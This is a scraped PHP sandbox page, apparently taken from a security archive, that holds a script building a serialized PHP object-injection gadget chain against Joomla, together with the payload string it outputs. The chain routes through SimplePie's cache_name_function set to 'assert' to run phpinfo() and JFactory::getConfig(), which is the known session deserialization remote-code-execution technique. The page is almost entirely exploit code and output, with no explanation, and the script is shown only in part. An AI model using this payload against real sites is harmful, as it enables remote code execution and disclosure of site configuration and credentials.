 Home - SandBox
PHP Sandbox
Test your PHP code with this code tester
You can test your PHP code here on many php versions.
Your script:
3 class JSimplepieFactory {
4 }
5 class JDatabaseDriverMysql {
6
7 }
8 class SimplePie {
9 var $sanitize;
10 var $cache;
11 var $cache_name_function;
12 var $javascript;
13 var $feed_url;
14 function __construct()
15 {
16 $this->feed_url = "phpinfo();JFactory::getConfig();exit;";
17 $this->javascript = 9999;
18 $this->cache_name_function = "assert";
19 $this->sanitize = new JDatabaseDriverMysql();
20 $this->cache = true;
21 }
22 }
23
24 class JDatabaseDriverMysqli {
25 protected $a;
26 protected $disconnectHandlers;
27 protected $connection;
Run on PHP version: 5.6.29
Output: Textbox
Execute code Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s
:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}
零组资料文库